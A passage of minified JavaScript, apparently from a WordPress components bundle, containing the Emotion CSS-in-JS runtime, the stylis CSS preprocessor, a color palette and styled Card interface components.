Object(c.createElement)(M.a,{key:e.key,id:"components-autocomplete-item-".concat(o,"-").concat(e.key),role:"option","aria-selected":n===u,disabled:e.isDisabled,className:d()("components-autocomplete__result",v,{"is-selected":n===u}),onClick:function(){return t.select(e)}},e.label)})))))}}]),t}(c.Component),R=Object(s.compose)([I,s.withInstanceId])(N);var A=function(e){var t=e.className,n=Object(i.a)(e,["className"]),r=d()("components-button-group",t);return Object(c.createElement)("div",Object(a.a)({},n,{className:r,role:"group"}))},H=Object(c.createContext)({}),L=function(){return Object(c.useContext)(H)},F=n("lSNA"),V=n.n(F),B=n("cDcd");var K=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}},W=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,U=K((function(e){return W.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));function G(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}var q=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t,n=function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t}(this);t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n,t),this.tags.push(n)}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var o=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{var a=105===e.charCodeAt(1)&&64===e.charCodeAt(0);o.insertRule(e,a?0:o.cssRules.length)}catch(e){0}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}();var $=function(e){function t(e,t,r){var o=t.trim().split(p);t=o;var a=o.length,i=e.length;switch(i){case 0:case 1:var c=0;for(e=0===i?"":e[0]+" ";c<a;++c)t[c]=n(e,t[c],r).trim();break;default:var s=c=0;for(t=[];c<a;++c)for(var l=0;l<i;++l)t[s++]=n(e[l]+" ",o[c],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(b,"$1"+e.trim());case 58:return e.trim()+t.replace(b,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(b,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,a){var i=e+";",c=2*t+3*n+4*a;if(944===c){e=i.indexOf(":",9)+1;var s=i.substring(e,i.length-1).trim();return s=i.substring(0,e).trim()+s+";",1===M||2===M&&o(s,1)?"-webkit-"+s+s:s}if(0===M||2===M&&!o(i,1))return i;switch(c){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(D,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(s=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+s+i;case 1005:return f.test(i)?i.replace(d,":-webkit-")+i.replace(d,":-moz-")+i:i;case 1e3:switch(t=(s=i.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(t)){case 226:s=i.replace(g,"tb");break;case 232:s=i.replace(g,"tb-rl");break;case 220:s=i.replace(g,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+s+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(t=(i=e).length-10,c=(s=(33===i.charCodeAt(t)?i.substring(0,t):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:i=i.replace(s,"-webkit-"+s)+";"+i;break;case 207:case 102:i=i.replace(s,"-webkit-"+(102<c?"inline-":"")+"box")+";"+i.replace(s,"-webkit-"+s)+";"+i.replace(s,"-ms-"+s+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return s=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+s+"-ms-flex-"+s+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(w,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(w,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===_.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,a).replace(":fill-available",":stretch"):i.replace(s,"-webkit-"+s)+i.replace(s,"-moz-"+s.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===n+a&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+i}return i}function o(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),T(2!==t?r:r.replace(j,"$1"),n,t)}function a(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(k," or ($1)").substring(4):"("+t+")"}function i(e,t,n,r,o,a,i,c,l,u){for(var d,f=0,h=t;f<I;++f)switch(d=x[f].call(s,e,h,n,r,o,a,i,c,l,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function c(e){return void 0!==(e=e.prefix)&&(T=null,e?"function"!=typeof e?M=1:(M=2,T=e):M=0),c}function s(e,n){var c=e;if(33>c.charCodeAt(0)&&(c=c.trim()),c=[c],0<I){var s=i(-1,n,c,c,C,S,0,0,0,0);void 0!==s&&"string"==typeof s&&(n=s)}var d=function e(n,c,s,d,f){for(var h,p,b,g,k,w=0,j=0,_=0,D=0,x=0,T=0,N=b=h=0,R=0,A=0,H=0,L=0,F=s.length,V=F-1,B="",K="",W="",U="";R<F;){if(p=s.charCodeAt(R),R===V&&0!==j+D+_+w&&(0!==j&&(p=47===j?10:47),D=_=w=0,F++,V++),0===j+D+_+w){if(R===V&&(0<A&&(B=B.replace(u,"")),0<B.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:B+=s.charAt(R)}p=59}switch(p){case 123:for(h=(B=B.trim()).charCodeAt(0),b=1,L=++R;R<F;){switch(p=s.charCodeAt(R)){case 123:b++;break;case 125:b--;break;case 47:switch(p=s.charCodeAt(R+1)){case 42:case 47:e:{for(N=R+1;N<V;++N)switch(s.charCodeAt(N)){case 47:if(42===p&&42===s.charCodeAt(N-1)&&R+2!==N){R=N+1;break e}break;case 10:if(47===p){R=N+1;break e}}R=N}}break;case 91:p++;case 40:p++;case 34:case 39:for(;R++<V&&s.charCodeAt(R)!==p;);}if(0===b)break;R++}switch(b=s.substring(L,R),0===h&&(h=(B=B.replace(l,"").trim()).charCodeAt(0)),h){case 64:switch(0<A&&(B=B.replace(u,"")),p=B.charCodeAt(1)){case 100:case 109:case 115:case 45:A=c;break;default:A=E}if(L=(b=e(c,A,b,p,f+1)).length,0<I&&(k=i(3,b,A=t(E,B,H),c,C,S,L,p,f,d),B=A.join(""),void 0!==k&&0===(L=(b=k.trim()).length)&&(p=0,b="")),0<L)switch(p){case 115:B=B.replace(O,a);case 100:case 109:case 45:b=B+"{"+b+"}";break;case 107:b=(B=B.replace(v,"$1 $2"))+"{"+b+"}",b=1===M||2===M&&o("@"+b,3)?"@-webkit-"+b+"@"+b:"@"+b;break;default:b=B+b,112===d&&(K+=b,b="")}else b="";break;default:b=e(c,t(c,B,H),b,d,f+1)}W+=b,b=H=A=N=h=0,B="",p=s.charCodeAt(++R);break;case 125:case 59:if(1<(L=(B=(0<A?B.replace(u,""):B).trim()).length))switch(0===N&&(h=B.charCodeAt(0),45===h||96<h&&123>h)&&(L=(B=B.replace(" ",":")).length),0<I&&void 0!==(k=i(1,B,c,n,C,S,K.length,d,f,d))&&0===(L=(B=k.trim()).length)&&(B="\0\0"),h=B.charCodeAt(0),p=B.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){U+=B+s.charAt(R);break}default:58!==B.charCodeAt(L-1)&&(K+=r(B,h,p,B.charCodeAt(2)))}H=A=N=h=0,B="",p=s.charCodeAt(++R)}}switch(p){case 13:case 10:47===j?j=0:0===1+h&&107!==d&&0<B.length&&(A=1,B+="\0"),0<I*z&&i(0,B,c,n,C,S,K.length,d,f,d),S=1,C++;break;case 59:case 125:if(0===j+D+_+w){S++;break}default:switch(S++,g=s.charAt(R),p){case 9:case 32:if(0===D+w+j)switch(x){case 44:case 58:case 9:case 32:g="";break;default:32!==p&&(g=" ")}break;case 0:g="\\0";break;case 12:g="\\f";break;case 11:g="\\v";break;case 38:0===D+j+w&&(A=H=1,g="\f"+g);break;case 108:if(0===D+j+w+P&&0<N)switch(R-N){case 2:112===x&&58===s.charCodeAt(R-3)&&(P=x);case 8:111===T&&(P=T)}break;case 58:0===D+j+w&&(N=R);break;case 44:0===j+_+D+w&&(A=1,g+="\r");break;case 34:case 39:0===j&&(D=D===p?0:0===D?p:D);break;case 91:0===D+j+_&&w++;break;case 93:0===D+j+_&&w--;break;case 41:0===D+j+w&&_--;break;case 40:if(0===D+j+w){if(0===h)switch(2*x+3*T){case 533:break;default:h=1}_++}break;case 64:0===j+_+D+w+N+b&&(b=1);break;case 42:case 47:if(!(0<D+w+_))switch(j){case 0:switch(2*p+3*s.charCodeAt(R+1)){case 235:j=47;break;case 220:L=R,j=42}break;case 42:47===p&&42===x&&L+2!==R&&(33===s.charCodeAt(L+2)&&(K+=s.substring(L,R+1)),g="",j=0)}}0===j&&(B+=g)}T=x,x=p,R++}if(0<(L=K.length)){if(A=c,0<I&&(void 0!==(k=i(2,K,A,n,C,S,L,d,f,d))&&0===(K=k).length))return U+K+W;if(K=A.join(",")+"{"+K+"}",0!=M*P){switch(2!==M||o(K,2)||(P=0),P){case 111:K=K.replace(y,":-moz-$1")+K;break;case 112:K=K.replace(m,"::-webkit-input-$1")+K.replace(m,"::-moz-$1")+K.replace(m,":-ms-input-$1")+K}P=0}}return U+K+W}(E,c,n,0,0);return 0<I&&(void 0!==(s=i(-2,d,c,c,C,S,d.length,0,0,0))&&(d=s)),"",P=0,S=C=1,d}var l=/^\0+/g,u=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,b=/([\t\r\n ])*\f?&/g,v=/@(k\w+)\s*(\S*)\s*/,m=/::(place)/g,y=/:(read-only)/g,g=/[svh]\w+-[tblr]{2}/,O=/\(\s*(.*)\s*\)/g,k=/([\s\S]*?);/g,w=/-self|flex-/g,j=/[^]*?(:[rp][el]a[\w-]+)[^]*/,_=/stretch|:\s*\w+\-(?:conte|avail)/,D=/([^-])(image-set\()/,S=1,C=1,P=0,M=1,E=[],x=[],I=0,T=null,z=0;return s.use=function e(t){switch(t){case void 0:case null:I=x.length=0;break;default:if("function"==typeof t)x[I++]=t;else if("object"==typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else z=0|!!t}return e},s.set=c,void 0!==e&&c(e),s};function Y(e){e&&Z.current.insert(e+"}")}var Z={current:null},J=function(e,t,n,r,o,a,i,c,s,l){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return Z.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===c)return t+"/*|*/";break;case 3:switch(c){case 102:case 112:return Z.current.insert(n[0]+t),"";default:return t+(0===l?"/*|*/":"")}case-2:t.split("/*|*/}").forEach(Y)}},X=function(e){void 0===e&&(e={});var t,n=e.key||"css";void 0!==e.prefix&&(t={prefix:e.prefix});var r=new $(t);var o,a={};o=e.container||document.head;var i,c=document.querySelectorAll("style[data-emotion-"+n+"]");Array.prototype.forEach.call(c,(function(e){e.getAttribute("data-emotion-"+n).split(" ").forEach((function(e){a[e]=!0})),e.parentNode!==o&&o.appendChild(e)})),r.use(e.stylisPlugins)(J),i=function(e,t,n,o){var a=t.name;Z.current=n,r(e,t.styles),o&&(s.inserted[a]=!0)};var s={key:n,sheet:new q({key:n,container:o,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:a,registered:{},insert:i};return s};n("VbXa");function Q(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]):r+=n+" "})),r}var ee=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles),void 0===e.inserted[t.name]){var o=t;do{e.insert("."+r,o,e.sheet,!0);o=o.next}while(void 0!==o)}};var te=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},ne={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},re=/[A-Z]|^ms/g,oe=/_EMO_([^_]+?)_([^]*?)_EMO_/g,ae=function(e){return 45===e.charCodeAt(1)},ie=function(e){return null!=e&&"boolean"!=typeof e},ce=K((function(e){return ae(e)?e:e.replace(re,"-$&").toLowerCase()})),se=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(oe,(function(e,t,n){return ue={name:t,styles:n,next:ue},t}))}return 1===ne[e]||ae(e)||"number"!=typeof t||0===t?t:t+"px"};function le(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return ue={name:n.name,styles:n.styles,next:ue},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)ue={name:o.name,styles:o.styles,next:ue},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=le(e,t,n[o],!1);else for(var a in n){var i=n[a];if("object"!=typeof i)null!=t&&void 0!==t[i]?r+=a+"{"+t[i]+"}":ie(i)&&(r+=ce(a)+":"+se(a,i)+";");else if(!Array.isArray(i)||"string"!=typeof i[0]||null!=t&&void 0!==t[i[0]]){var c=le(e,t,i,!1);switch(a){case"animation":case"animationName":r+=ce(a)+":"+c+";";break;default:r+=a+"{"+c+"}"}}else for(var s=0;s<i.length;s++)ie(i[s])&&(r+=ce(a)+":"+se(a,i[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var a=ue,i=n(e);return ue=a,le(e,t,i,r)}break;case"string":}if(null==t)return n;var c=t[n];return void 0===c||r?n:c}var ue,de=/label:\s*([^\s;\n{]+)\s*;/g;var fe=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";ue=void 0;var a=e[0];null==a||void 0===a.raw?(r=!1,o+=le(n,t,a,!1)):o+=a[0];for(var i=1;i<e.length;i++)o+=le(n,t,e[i],46===o.charCodeAt(o.length-1)),r&&(o+=a[i]);de.lastIndex=0;for(var c,s="";null!==(c=de.exec(o));)s+="-"+c[1];return{name:te(o)+s,styles:o,next:ue}},he=(Object.prototype.hasOwnProperty,Object(B.createContext)("undefined"!=typeof HTMLElement?X():null)),pe=Object(B.createContext)({}),be=(he.Provider,function(e){var t=function(t,n){return Object(B.createElement)(he.Consumer,null,(function(r){return e(t,r,n)}))};return Object(B.forwardRef)(t)});var ve=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return fe(t)},me=(B.Component,function e(t){for(var n=t.length,r=0,o="";r<n;r++){var a=t[r];if(null!=a){var i=void 0;switch(typeof a){case"boolean":break;case"object":if(Array.isArray(a))i=e(a);else for(var c in i="",a)a[c]&&c&&(i&&(i+=" "),i+=c);break;default:i=a}i&&(o&&(o+=" "),o+=i)}}return o});function ye(e,t,n){var r=[],o=Q(e,r,n);return r.length<2?n:o+t(r)}be((function(e,t){return Object(B.createElement)(pe.Consumer,null,(function(n){var r=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=fe(n,t.registered);return ee(t,o,!1),t.key+"-"+o.name},o={css:r,cx:function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return ye(t.registered,r,me(n))},theme:n},a=e.children(o);return!0,a}))}));var ge=U,Oe=function(e){return"theme"!==e&&"innerRef"!==e},ke=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?ge:Oe};function we(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function je(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?we(n,!0).forEach((function(t){V()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):we(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var _e=function e(t,n){var r,o,a;void 0!==n&&(r=n.label,a=n.target,o=t.__emotion_forwardProp&&n.shouldForwardProp?function(e){return t.__emotion_forwardProp(e)&&n.shouldForwardProp(e)}:n.shouldForwardProp);var i=t.__emotion_real===t,c=i&&t.__emotion_base||t;"function"!=typeof o&&i&&(o=t.__emotion_forwardProp);var s=o||ke(c),l=!s("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var p=be((function(e,t,n){return Object(B.createElement)(pe.Consumer,null,(function(r){var i=l&&e.as||c,u="",f=[],h=e;if(null==e.theme){for(var p in h={},e)h[p]=e[p];h.theme=r}"string"==typeof e.className?u=Q(t.registered,f,e.className):null!=e.className&&(u=e.className+" ");var b=fe(d.concat(f),t.registered,h);ee(t,b,"string"==typeof i);u+=t.key+"-"+b.name,void 0!==a&&(u+=" "+a);var v=l&&void 0===o?ke(i):s,m={};for(var y in e)l&&"as"===y||v(y)&&(m[y]=e[y]);return m.className=u,m.ref=n||e.innerRef,Object(B.createElement)(i,m)}))}));return p.displayName=void 0!==r?r:"Styled("+("string"==typeof c?c:c.displayName||c.name||"Component")+")",p.defaultProps=t.defaultProps,p.__emotion_real=p,p.__emotion_base=c,p.__emotion_styles=d,p.__emotion_forwardProp=o,Object.defineProperty(p,"toString",{value:function(){return"."+a}}),p.withComponent=function(t,r){return e(t,void 0!==r?je({},n||{},{},r):n).apply(void 0,d)},p}},De=n("Zss7"),Se=n.n(De);function Ce(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var Pe={black:"#000",white:"#fff"},Me={900:"#191e23",800:"#23282d",700:"#32373c",600:"#40464d",500:"#555d66",400:"#606a73",300:"#6c7781",200:"#7e8993",150:"#8d96a0",100:"#8f98a1"},Ee={900:"#a2aab2",800:"#b5bcc2",700:"#ccd0d4",600:"#d7dade",500:"#e2e4e7",400:"#e8eaeb",300:"#edeff0",200:"#f3f4f5",100:"#f8f9f9"},xe=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ce(Object(n),!0).forEach((function(t){Object(f.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ce(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},Pe,{darkGrey:Me,darkOpacity:{900:Ie("#000510",.9),800:Ie("#00000a",.85),700:Ie("#06060b",.8),600:Ie("#000913",.75),500:Ie("#0a1829",.7),400:Ie("#0a1829",.65),300:Ie("#0e1c2e",.62),200:Ie("#162435",.55),100:Ie("#223443",.5),backgroundFill:Ie(Me[700],.7)},darkOpacityLight:{900:Ie("#304455",.45),800:Ie("#425863",.4),700:Ie("#667886",.35),600:Ie("#7b86a2",.3),500:Ie("#9197a2",.25),400:Ie("#95959c",.2),300:Ie("#829493",.15),200:Ie("#8b8b96",.1),100:Ie("#747474",.05)},lightGray:Ee,lightGrayLight:{900:Ie(Pe.white,.5),800:Ie(Pe.white,.45),700:Ie(Pe.white,.4),600:Ie(Pe.white,.35),500:Ie(Pe.white,.3),400:Ie(Pe.white,.25),300:Ie(Pe.white,.2),200:Ie(Pe.white,.15),100:Ie(Pe.white,.1),backgroundFill:Ie(Ee[300],.8)},blue:{wordpress:{700:"#00669b"},dark:{900:"#0071a1"},medium:{900:"#006589",800:"#00739c",700:"#007fac",600:"#008dbe",500:"#00a0d2",400:"#33b3db",300:"#66c6e4",200:"#bfe7f3",100:"#e5f5fa",highlight:"#b3e7fe",focus:"#007cba"}},alert:{yellow:"#f0b849",red:"#d94f4f",green:"#4ab866"}});function Ie(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=Se()(e).toRgb(),r=n.r,o=n.g,a=n.b;return"rgba(".concat(r,", ").concat(o,", ").concat(a,", ").concat(t,")")}function Te(e){return Object(S.get)(xe,e,"#000")}var ze={borderColor:Te("lightGray.500"),borderRadius:"3px",backgroundShady:Te("lightGray.200")},Ne=ze.borderColor,Re=ze.borderRadius,Ae=ze.backgroundShady,He=_e("div",{target:"e1q7k77g0",label:"CardUI"})("background:",Te("white"),";box-sizing:border-box;border-radius:",Re,";border:1px solid ",Ne,";",Ue,";&.is-elevated{box-shadow:0px 1px 3px 0px rgba( 0,0,0,0.2 ),0px 1px 1px 0px rgba( 0,0,0,0.14 ),0px 2px 1px -1px rgba( 0,0,0,0.12 );}"),Le=_e("div",{target:"e1q7k77g1",label:"HeaderUI"})("border-bottom:1px solid ",Ne,";border-top-left-radius:",Re,";border-top-right-radius:",Re,";box-sizing:border-box;&:last-child{border-bottom:none;}",We,";",Ue,";",Ge,";"),Fe=_e("div",{target:"e1q7k77g2",label:"MediaUI"})("box-sizing:border-box;overflow:hidden;& > img,& > iframe{display:block;height:auto;max-width:100%;width:100%;}&:first-of-type{border-top-left-radius:",Re,";border-top-right-radius:",Re,";}&:last-of-type{border-bottom-left-radius:",Re,";border-bottom-right-radius:",Re,";}"),Ve=_e("div",{target:"e1q7k77g3",label:"BodyUI"})("box-sizing:border-box;",(function(){return"\n\t\t&.is-size {\n\t\t\t&-large {\n\t\t\t\tpadding: 28px;\n\t\t\t}\n\t\t\t&-medium {\n\t\t\t\tpadding: 20px;\n\t\t\t}\n\t\t\t&-small {\n\t\t\t\tpadding: 12px;\n\t\t\t}\n\t\t\t&-extraSmall {\n\t\t\t\tpadding: 8px;\n\t\t\t}\n\t\t}\n\t"}),";",Ge,";"),Be=_e("div",{target:"e1q7k77g4",label:"FooterUI"})("border-top:1px solid ",Ne,";border-bottom-left-radius:",Re,";border-bottom-right-radius:",Re,";box-sizing:border-box;&:first-of-type{border-top:none;}",We,";",Ue,";",Ge,";"),Ke=_e(r.HorizontalRule,{target:"e1q7k77g5",label:"DividerUI"})("all:unset;border-top:1px solid ",Ne,";box-sizing:border-box;display:block;height:0;width:100%;");function 